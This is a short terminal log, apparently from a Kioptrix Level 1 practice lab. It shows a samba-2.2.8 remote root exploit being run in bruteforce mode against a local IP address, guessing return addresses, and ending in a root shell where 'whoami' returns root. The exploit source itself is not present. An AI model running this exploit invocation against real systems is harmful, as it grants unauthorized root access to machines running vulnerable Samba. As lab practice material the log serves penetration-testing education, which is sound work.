 $./10 -b 0 -v 192.168.0.46
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Using ret: [0xbffffc7c]
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
ls
whoami
root